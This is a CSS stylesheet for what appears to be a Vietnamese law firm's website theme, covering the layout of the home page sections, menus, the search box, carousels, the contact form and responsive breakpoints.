.home-videos-container img{max-width:100%;}
.home-videos-container .home-work-box{display:inline-block;width:100%;}
.home-video-title{display:inline-block;width:100%;text-align:left;font-size:25px;text-transform:uppercase;font-weight:normal;margin:0 0 25px;padding:0;}
.home-video-title span{display:inline-block;line-height:30px;border-bottom:3px solid #F00;padding-bottom:5px;}
.home-videos-container .home-video-box{display:inline-block;width:100%;}
.home-videos-container .home-video-box iframe{float:left;width:100%;}
.home-work-list{display:inline-block;width:100%;}
#pps-wrap-thumbs-popup-147 li{width:100%!important;max-width:100%!important;margin:0!important;}
#pps-wrap-thumbs-popup-147 img{width:100% !important;}
#pps-wrap-thumbs-popup-147 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px;}
.drop-menu-mobile{padding:1px;background:#de0225;height:30px;line-height:30px;width:30px;text-align:center;float:right;
	position:absolute;z-index:999999;top:22px;right:0px;cursor:pointer;display:none;
}
.drop-menu-mobile.active{background:#00395a;}
.drop-menu-mobile .fa.fa-bars,
.drop-menu-mobile .fa.fa-close{color:#fff;font-size:21px;}
.drop-menu{position:absolute;right:0px;top:50%;margin-top:-12px;height:25px;width:12px;line-height:25px;text-align:center;z-index:99;cursor:pointer;font-size:19px;color:#333!important;}
.drop-menu .fa{color:#fff!important;}
.sub-menu .drop-menu{display:none;}
.service-list li a{color:#fff;}
.service-list li a:hover{color:#428bca;}
.header-search-box{float:right;padding:15px 0px 0 35px;}
.header-content .search-form{display:none;position:absolute;right:0;top:100%;z-index:9;}
.header-content .search-form label{margin:0;padding:0;}
.header-content .search-form input.search-field{height:30px;line-height:30px;padding:0 0 0 10px;font-size:14px;font-weight:normal;}
.header-content .search-form .screen-reader-text{display:none;}
.search-icon-mobile{cursor:pointer;display:none;}
.search-icon-mobile .fa{font-size:21px;}
.hidden-desktop{display:none;}
.top-banner-slider{float:left;width:100%;}
.phone-desk{}
.phone-mobile{}
.right-sidebar-menu{display:inline-block;width:100%;padding:50px 0 15px;}
.right-sidebar-menu #menu-right-sidebar-menu{list-style:none;padding:0;margin:0;}
.right-sidebar-menu #menu-right-sidebar-menu li{float:left;width:100%;} 
.right-sidebar-menu #menu-right-sidebar-menu li > a{float:left;width:100%;padding:6px 15px;
	background:#1979c3;color:#fff;font-size:15px;text-transform:uppercase;font-weight:bold;line-height:25px;
}
.right-sidebar-menu #menu-right-sidebar-menu li > a:before{}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu{float:left;width:100%;margin:0;padding:10px 0px;background:transparent;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a{background:transparent;color:#676767;text-transform:none;font-weight:normal;font-size:14px;line-height:20px;padding-left:15px;position: relative;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a:before{font-family: "FontAwesome";content: "\f105";position: absolute;left: 0;top:5px;line-height: 20px;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a:hover{color:#428bca;}
.service-list{display:inline-block;width:100%;list-style:none;padding:0;margin:0;}
.service-list li{float:left;width:25%;text-align:center;margin:0 0 15px;padding:0 10px;}
.service-list.service-list-4 li{width:25%;}
.service-list li p{margin:0 0 10px;}
.service-list li img{max-width:100%;transition: all 0.15s ease-in-out;-o-transition: all 0.15s ease-in-out;-moz-transition: all 0.15s ease-in-out;-webkit-transition: all 0.15s ease-in-out;}
.page .service-list li img{border-radius:10px;}
.service-list li:hover img{
	transform: scale(1.05);
}
.service-list li h3{font-size:15px;font-weight:normal;line-height:22px;margin:0;display:inline-block;width:100%;min-height:46px;color:#333;}
.service-list li a{color:#333;}
.page-content .search-form .search-field{
	height: 30px;
	line-height: 30px;
	padding: 0 0 0 10px;
	border: 0;
	font-size: 14px;
	font-weight: normal;
}
/*******************/
.home-about-container{float:left;width:100%;position:relative;padding:40px 0 40px;border-bottom:1px solid #ddd;}
.home-about-container .home-about-content{float:left;width:100%;}
.home-about-container .home-about-details{float:right;width:50%;padding-left:15px;padding-top:30px;}
.home-about-container .home-about-details h2{font-size:25px;text-transform:uppercase;font-weight:600;color:#00395a;margin:0 0 20px;}
.home-about-container .home-about-details p{font-size:15px;font-weight:normal;color:#676767;line-height:23px;margin:0 0 15px;}
.home-about-container .home-about-details a{font-size:15px;font-weight:normal;color:#676767;line-height:23px;}
.home-about-container .home-about-details a:hover{color:#df0126;}
.home-about-container .home-about-details a.about-link{display:inline-block;line-height:30px;padding:0 20px;background:#00395a;color:#fff;
	border-radius:5px;
}
.home-about-container .home-about-details a.about-link:hover{background:#df0126;color:#fff;}
.home-about-container .home-about-image{float:left;width:50%;padding-right:15px;}
.home-about-container .home-about-image img{width:100%;}

.home-service-container{float:left;width:100%;padding:40px 0 20px;background:#f6f6f6;}
.home-box-title{float:left;width:100%;margin:0 0 25px;text-align:center;}
.home-box-title h2{font-size:25px;text-transform:uppercase;font-weight:600;color:#00395a;margin:0px;position:relative;padding-bottom:15px;}
.home-box-title h2:after{position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;z-index:1;
	content:"";background:#df0126;
}
.home-tintuc-container .home-box-title{text-align:left;}
.home-box-title h3{font-size:21px;font-weight:600;color:#00395a;margin:0px;position:relative;padding-bottom:15px;}
.home-box-title h3:after{position:absolute;left:0;bottom:0;height:2px;width:80px;z-index:1;
	content:"";background:#df0126;
}
.home-service-content{float:left;width:100%;position:relative;}
.home-service-content ul{list-style:none;padding:0;margin:0;}
.home-service-content .service-list{margin:0;padding:0;}
.home-service-content .service-list li{float:left;width:100%;padding:0px;margin:0;}
.home-service-content .service-list .service-image{display:inline-block;width:100%;margin:0  0 10px;text-align:center;overflow:hidden;
	border:1px solid transparent;
}
.home-service-content .service-list .service-image img{max-width:100%;margin:0 auto;
	transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-webkit-transition: all 0.4s ease-in-out;
}
.home-service-content .service-list li:hover .service-image{border:1px solid #df0126;}
.home-service-content .service-list li:hover .service-image img{
	transform: scale(1.1);
}
.home-service-content .service-list .service-title{display:inline-block;width:100%;text-align:center;color:#333;font-size:16px;font-weight:600;margin:0;line-height:22px;min-height:22px;}
.home-service-content .service-list .service-title a{color:#333;}
.home-service-content .service-list .service-title a:hover{color:#df0126;}

.home-tintuc-container{float:left;width:100%;padding:40px 0 20px;}
.tin-tuc-box{float:left;width:100%;position:relative;}
.tin-tuc-box .hp-row{float:left;width:100%;margin:0 0 20px;}
.tin-tuc-box .hp-row .hp-images{float:left;width:25%;max-height:60px;overflow:hidden;}
.tin-tuc-box .hp-row .hp-images img{max-width:100%;margin:0;}
.tin-tuc-box .hp-row .hp-details{float:right;width:75%;padding-left:20px;}
.tin-tuc-box .hp-row .hp-details h3{font-size:14px;font-weight:600;line-height:21px;margin:0 0 10px;color:#676767;}
.tin-tuc-box .hp-row .hp-details h3 a{color:#676767;}
.tin-tuc-box .hp-row .hp-details h3 a:hover{color:#df0126;}
.tin-tuc-box .hp-row .hp-details p{display:inline-block;font-size:1px;color:#676767;}
.tin-tuc-box .hp-row .hp-details .hp-link a{}
.hoatdong-gallery{display:inline-block;width:100%;}
.hoatdong-gallery ul{list-style:none;padding:0;margin:0;}
.hoatdong-gallery li{margin:0;padding:0;}
.hoatdong-gallery img{width:100%;}
.home-tintuc-box{float:left;width:100%;position:relative;}
.hoatdong-gallery .owl-carousel .owl-nav .owl-prev{top:0px;right:36px;left:auto;margin:0;
	background:url('../images/luatmyway-slider-arrow.png') left top no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-prev:hover{
	background:url('../images/luatmyway-slider-arrow.png') left bottom no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-next{top:0px;right:0px;margin:0;
	background:url('../images/luatmyway-slider-arrow.png') right top no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-next:hover{
	background:url('../images/luatmyway-slider-arrow.png') right bottom no-repeat;
}
.home-luatsu-container{float:left;width:100%;padding:40px 0 20px;border-bottom:1px solid #ddd;}
.home-luatsu-container .home-service-content{}
.home-luatsu-container .home-service-content .service-image{position:relative;overflow:hidden;}
.view-luatsu{
	display: block;
	background: rgba(255,255,255,.8);
	opacity: 0;
	height: 0;
	width: 0;
	transition: all linear 0.35s;
	-o-transition: all linear 0.35s;
	-moz-transition: all linear 0.35s;
	-webkit-transition: all linear 0.35s;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	z-index: 10;
}
.view-luatsu a{display:inline-block;height:30px;line-height:30px;width:90px;text-align:center;
	background:#df0126;color:#fff!important;font-size:14px;border-radius:5px;position:absolute;top:50%;left:50%;margin:-15px 0 0 -45px;
}
.home-luatsu-container .home-service-content li:hover .view-luatsu{display:block;opacity:1;height:100%;width:100%;}

.home-clients-container{float:left;width:100%;padding:20px 0 40px;}
.home-clients-container .clients-list{float:left;width:100%;position:relative;}
.clients-list ul{list-style:none;padding:0;margin:0;}
.clients-list li{margin:0;padding:0;}
.clients-list br{display:none;}

.home-contact-container{float:left;width:100%;padding:40px 0;}
.home-luatsu-container .owl-carousel .owl-nav .owl-prev, 
.home-service-container .owl-carousel .owl-nav .owl-prev{opacity:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.home-luatsu-container .owl-carousel .owl-nav .owl-next, 
.home-service-container .owl-carousel .owl-nav .owl-next{opacity:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.home-luatsu-container:hover .owl-carousel .owl-nav .owl-prev, 
.home-service-container:hover .owl-carousel .owl-nav .owl-prev{opacity:1;}
.home-luatsu-container:hover .owl-carousel .owl-nav .owl-next, 
.home-service-container:hover .owl-carousel .owl-nav .owl-next{opacity:1;}
.exit-category-menu{display:inline-block;width:100%;text-align:center;float:left;display:none;
	font-size:16px;font-weight:600;text-transform:uppercase;color:#fff;padding-top:25px;cursor:pointer;
}
.exit-category-menu .fa{font-size:21px;margin-right:5px;}
.hotline-mobile-box{display:inline-block;width:100%;padding:10px 20px;text-align:center;color:#fff;border-bottom:2px solid #ddd;display:none;}
.hotline-mobile-box p{font-size:16px;font-weight:normal;line-height:25px;margin:0;color:#fff;}
.hotline-mobile-box a{font-size:18px;font-weight:600;color:#fff;}
.about-left{float:left;width:50%;padding-right:15px;}
.about-right{float:right;width:50%;padding-left:15px;}
.about-right img{width:100%;}
.contact-top-left{float:left;width:50%;padding-right:15px;}
.contact-top-form{float:right;width:50%;padding-left:15px;}
.contact-top-form .input-box{display:inline-block;width:100%;margin:0 0 8px;}
.contact-top-form input{height:32px;line-height:30px;border:1px solid #ddd;border-radius:0;padding:0 0 0 15px;font-size:15px;font-weight:normal;color:#333;float:left;width:100%;border-radius:3px;font-style:italic;}
.contact-top-form textarea{height:60px;line-height:21px;border:1px solid #ddd;border-radius:3px;padding:5px 0 0 15px;font-size:15px;font-weight:normal;color:#333;float:left;width:100%;font-style:italic;}
.contact-top-form .input-box-submit{text-align:center;}
.contact-top-form .input-box-submit .wpcf7-submit{float:float;width:100%;padding:0 20px;border:0!important;border-radius:3px;font-style:normal;font-size:16px;}
.single-post .entry-categories,
.archive-post-line .archive-cat{float:left;width:auto;margin-right:15px;padding-right:15px;position:relative;}
.archive-post-line .archive-cat:after{}
.archive-post-line .entry-tags{}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu .fa{display:none!important;}
.right-sidebar-menu #menu-right-sidebar-menu li > a .fa{position:absolute;top:50%;right:5px;z-index:1;font-size:13px;color:#fff;
	height:20px;width:20px;margin-top:-10px;font-weight:normal;
}
.home-tintuc-service-container{float:left;width:100%;padding:30px 0 30px;background:#f6f6f6;}
.home-tintuc-service-container .home-box-title h3{text-align:left;}
.service-tintuc{display:inline-block;width:100%;}
.service-tintuc .hp-row{float:left;width:100%;}
.service-tintuc .hp-row .hp-images{display:none!important;}
.service-tintuc .hp-row:first-child .hp-images{display:block!important;float:left;width:100%;margin:0 0 10px;max-height:140px;overflow:hidden;}
.service-tintuc .hp-row:first-child .hp-images img{width:100%;}
.service-tintuc .hp-details{float:left;width:100%;}
.service-tintuc .hp-details h3{font-size:14px;line-height:22px;margin:0 0 10px;color:#676767;padding-left:15px;position:relative;}
.service-tintuc .hp-details h3 a{color:#676767;}
.service-tintuc .hp-details h3:before{position:absolute;width:6px;height:6px;top:8px;left:0;border-radius:6px;background:#1979c3;content:'';}
.service-tintuc .hp-details h3 a:hover{color:#1979c3;}
.related-post-list{display:inline-block;width:100%;margin:10px 0 20px;}
.related-post-list .related-title{display:inline-block;width:100%;margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #ddd;}
.related-post-list .related-title h2{font-size:21px;font-weight:600;text-transform:uppercase;margin:0;color:#333;}
.related-post-list .related-content{display:inline-block;width:100%;}
.related-post-list .related-content ul{list-style:none;padding:0;margin:0 -10px;}
.related-post-list .related-content ul li{float:left;width:25%;padding:0 10px;text-align:center;}
.related-post-list .post-related-thumnail{display:inline-block;width:100%;margin:0 0 10px;height:110px;overflow:hidden;}
.related-post-list .post-related-thumnail img{width:100%;}
.related-post-list .post-related-name{display:inline-block;line-height:20px;font-size:14px;font-weight:normal;color:#676767;min-height:40px;}


@media (max-width: 1199px) {
	.header-hotline{margin:0;}
	.menu-box-container{min-height:1px;padding:10px 15px;}
	.top-menu #menu-page-menu li.menu-item a{font-size:13px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, 
	.top-menu #menu-page-menu li.menu-item{margin:0 0 0 10px;}
	.home-about-container .home-about-details{padding-top:0;}
}
@media (max-width: 992px) {
	.header-content{padding-right:45px;}
	.site-header .search-form{display:none;position:absolute;top:100%;left:0;z-index:999;padding:20px 10px;
		float:left;width:100%;background:rgba(255,255,255,0.6);
	}
	.site-header .search-form .search-submit{top:25px;right:15px;}
	.site-header .search-form .search-field{height:40px;line-height:40px;}
	.search-icon-mobile{display:block;}

	.header-top-left{float:right;}
	.search-icon-mobile{float:right;margin:25px 0 0;}
	.header-hotline{display:none;}
	.footer-content .footer-blocks{width:100%;min-height:1px;padding:20px 10px 15px;}
	.footer-content .footer-contact{width:100%;padding:0 10px;min-height:1px;}
	.footer-address-block{padding:20px 3px;text-align:center;}
	.col-left{display:none;}
	.col-main{width:100%!important;}
	.home .main-content .content-area{padding:0;}
	.main-content .content-area{padding:10px 0px 20px;}
	.single-post .main-content .content-area,
	.archive .main-content .content-area{padding:0;}
	.home-intro .home-intro-text{width:100%;}
	.home-content .home-intro h2{}
	.home-intro .home-intro-image{width:100%;padding:0;text-align:center;}
	.teso-sidebar{padding-top:35px;}
	.law-person-info{padding: 25px 20px 20px;}
	.law-person-info .law-person-left{width:100%;padding:0;margin:0 0 15px;}
	.law-person-info .law-person-right{width:100%;padding:0;}
	.menu-box-container{min-height:0px;float:none;width:auto;display:none;padding:0;margin:0;}
	.drop-menu{color:#fff!important;top:5px;right:5px;margin-top:0px;width:25px;}
	.header-logo .custom-logo-link{float:left;}
	.header-logo .logo{float:left;}
	.header-logo .custom-logo-link img{width:230px;}
	.drop-menu-mobile,.drop-menu{display:inline-block;}
	.top-menu{display:none;}
	.top-menu{position:fixed;z-index:9999;left:0;top:0;float:left;width:100%;height:100%;padding:0 49px 0 0;
		background:rgba(255,255,255,0.8);
	}
	.top-menu .top-menu-inner{float:left;width:100%;background:#00395a;padding:20px 0 30px;}
	.top-menu #menu-page-menu{padding:0;width:100%;}
	.top-menu #menu-page-menu li{margin:0!important;padding:0!important;float:left;width:100%;border-bottom:1px solid #ddd;position:relative;}
	.top-menu #menu-page-menu li a{display:inline-block;width:100%;padding:4px 20px!important;line-height:26px;border:0!important;color:#fff!important;}
	.top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.top-menu #menu-page-menu li.current-menu-ancestor a, 
	.top-menu #menu-page-menu li.current-menu-item a, 
	.top-menu #menu-page-menu li.page_item a:hover, 
	.top-menu #menu-page-menu li.menu-item a:hover{color:#fff;border:0;}
	.top-menu .sub-menu{display:none;position:static!important;left:auto!important;top:auto!important;float:left;width:100%;background:transparent!important;border:0;border-top:1px solid #ddd;}
	.top-menu .sub-menu li a{background:transparent!important;color:#fff!important}
	.top-menu #menu-page-menu li .sub-menu li a{padding:5px 30px!important;}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none;}
	.top-menu #menu-page-menu li .sub-menu li:last-child{border:0;}
	.top-menu #menu-page-menu li.menu-item-has-children.current-menu-item > .sub-menu{display:block;}
	.top-menu .sub-menu li.menu-item-has-children.current-menu-item > .sub-menu{display:block;}
	.top-menu #menu-page-menu li .sub-menu li .sub-menu li a{padding:5px 10px 5px 45px!important;}
	.exit-category-menu,.hotline-mobile-box{display:inline-block;}
	.sub-menu .drop-menu{display:block;}

	.hidden-mobile{display:none!important;}
	.hidden-desktop{display:block;}
	.header-search-box.hidden-desktop{position:absolute;top:25px;right:60px;padding:3px 0 0;}
	.search-icon-mobile .fa{color:#de0225;font-size:23px;} 
	.header-content .search-form{width:100%;}
	.header-content .search-form label{width:100%;}
	.header-content .search-form input.search-field{width:100%;border:1px solid #efefef;border-radius:0;-o-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
	.header-content .search-form .search-submit{position:absolute;right:0;top:0;}

	.home-about-container .home-about-details{float:left;width:100%;padding:0;margin:0 0 10px;}
	.home-about-container .home-about-image{float:left;width:100%;padding:0;}

}

@media (max-width: 767px) {
	.phone-desk{display:none!important;}
	.phone-mobile{display:block!important;}
	.top-menu{padding:0 40px 0 0;}
	.home-about-container{padding:30px 0 0;}
	.home-service-container{padding:30px 0 20px;}
	.home-luatsu-container{padding:30px 0 10px;}
	.home-tintuc-container{padding:30px 0 0px; }
	.home-tintuc-container .col-item{margin:0 0 15px;}
	.home-service-content,.clients-list{padding:0 30px;}
	.owl-carousel .owl-nav .owl-prev{left:0;opacity:1!important;}
	.owl-carousel .owl-nav .owl-next{right:0;opacity:1!important;}
	.clients-list .owl-carousel .owl-nav .owl-prev,
	.clients-list .owl-carousel .owl-nav .owl-next{top:50%;margin-top:-14px;}
	.about-left{float:left;width:100%;padding-right:0px;margin:0 0 10px;}
	.about-right{width:100%;padding:0;}
	.contact-top-left{float:left;width:100%;padding-right:0px;}
	.contact-top-form{float:left;width:100%;padding-left:0px;}
	.site{overflow-x:hidden;}
	.breadcrumbs{margin-top:5px;}
	.right-sidebar-menu{padding-top:0;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{position:relative;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{}
	.right-sidebar-menu #menu-right-sidebar-menu li{margin:0 0 10px;}
	.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu{display:none;}
	.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu li{margin-bottom:0;}
	.teso-sidebar{padding-top:0;}
	.sidebar-container{display:none;}
}

@media (max-width: 568px) {
	.footer-content .footer-blocks{padding-bottom:0px;}
	.record-laws-content .law-image{width:100%;margin:0 0 10px;}
	.record-laws-content .law-info{width:100%;padding:0 0 0 15px;}
	.service-list.service-list-4 li,
	.service-list li{width:50%;}
	.archive-post-content .entry-title{font-size:19px;}
	.archive-post-content .archive-post-text,
	.archive-post-content .archive-post-line{display:none;}
	.related-post-list .related-content ul li{width:50%;margin-bottom:20px;}
}
@media (max-width: 420px) {
	.home-content .home-intro h2{font-size:28px;}
	.contact-top .contact-box-address{width:100%;padding:0 0 10px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 15px;}
	.content-archive .archive-post-row .archive-post-content{width:100%;padding:0;}
	.footer-blocks p{font-size:14px;}
	.home-intro .home-intro-image img{width:100%;}
	.home-about-container .home-about-details h2,.home-box-title h2{font-size:23px;}
	.home-service-content .service-list .service-title{font-size:14px;line-height:20px;min-height:20px;}
	.home-service-content .service-list li p{font-size:13px;line-height:20px;}
	.header-top-left{width:100%;}
	.header-top-left li{margin:0;}
	.header-top-left li:last-child{float:right;}
	.header-top-left li a label{display:none;}
	.header-logo .custom-logo-link img{width:180px;}
	.search-icon-mobile{margin:20px 0 0;}
	.drop-menu-mobile{top:17px;}
	.service-list li{width:50%;}
	.entry-header h1, .page-title{font-size:25px;}
	.entry-content h3{font-size:21px;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{font-size:14px;}
}
@media (max-width: 375px) {
	.header-logo .custom-logo-link img{width:200px;max-width:100%;}
	.drop-menu-mobile{top:20px;}
	.header-search-box.hidden-desktop{padding:0;top:23px;}
	.home-about-container .home-about-details h2,.home-box-title h2{font-size:21px;}
}
@media (max-width: 350px) {
	.service-list.service-list-4 li,
	.service-list li{width:100%;}
}
.footer-block.footer-about br{display:none;}
.f-a{display:inline-block;text-indent:-9999px;}
.wp-caption-text {text-align: center}